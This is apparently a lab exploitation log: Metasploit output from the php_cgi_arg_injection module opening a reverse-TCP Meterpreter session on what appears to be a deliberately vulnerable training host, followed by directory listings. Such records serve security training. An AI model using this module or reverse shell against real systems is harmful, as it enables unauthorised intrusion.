 msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.197.129:4444
[*] Sending stage (39282 bytes) to 192.168.197.135
[*] Meterpreter session 2 opened (192.168.197.129:4444 → 192.168.197.135:41968) at 2022-10-03 17:52:39 +0100
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
41777/rwxrwxrwx 4096 dir 2012-05-20 20:30:29 +0100 dav
40755/rwxr-xr-x 4096 dir 2012-05-20 20:52:33 +0100 dvwa
100644/rw-r--r-- 891 fil 2012-05-20 20:31:37 +0100 index.php
40755/rwxr-xr-x 4096 dir 2012-05-14 06:43:54 +0100 mutillidae
40755/rwxr-xr-x 4096 dir 2012-05-14 06:36:40 +0100 phpMyAdmin
100644/rw-r--r-- 19 fil 2010-04-16 07:12:44 +0100 phpinfo.php
40755/rwxr-xr-x 4096 dir 2012-05-14 06:50:38 +0100 test
40775/rwxrwxr-x 20480 dir 2010-04-19 23:54:16 +0100 tikiwiki
40775/rwxrwxr-x 20480 dir 2010-04-16 07:17:47 +0100 tikiwiki-old
40755/rwxr-xr-x 4096 dir 2010-04-16 20:27:58 +0100 twiki
meterpreter > pwd
/var/www
meterpreter > cd ../..
meterpreter > pwd
/
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2012-05-14 04:35:33 +0100 bin
40755/rwxr-xr-x 1024 dir 2012-05-14 04:36:28 +0100 boot
40755/rwxr-xr-x 4096 dir 2010-03-16 22:55:51 +0000 cdrom
40755/rwxr-xr-x 13820 dir 2022-10-03 16:57:58 +0100 dev
40755/rwxr-xr-x 4096 dir 2022-10-03 17:54:25 +0100 etc
40755/rwxr-xr-x 4096 dir 2010-04-16 07:16:02 +0100 home
40755/rwxr-xr-x 4096 dir 2010-03-16 22:57:40 +0000 initrd
100644/rw-r--r-- 7929183 fil 2012-05-14 04:35:56 +0100 initrd.img
40755/rwxr-xr-x 4096 dir 2012-05-14 04:35:22 +0100 lib
40700/rwx------ 16384 dir 2010-03-16 22:55:15 +0000 lost+found
40755/rwxr-xr-x 4096 dir 2010-03-16 22:55:52 +0000 media
40755/rwxr-xr-x 4096 dir 2010-04-28 21:16:56 +0100 mnt
100600/rw------- 7984 fil 2022-10-03 17:01:08 +0100 nohup.out
40755/rwxr-xr-x 4096 dir 2010-03-16 22:57:39 +0000 opt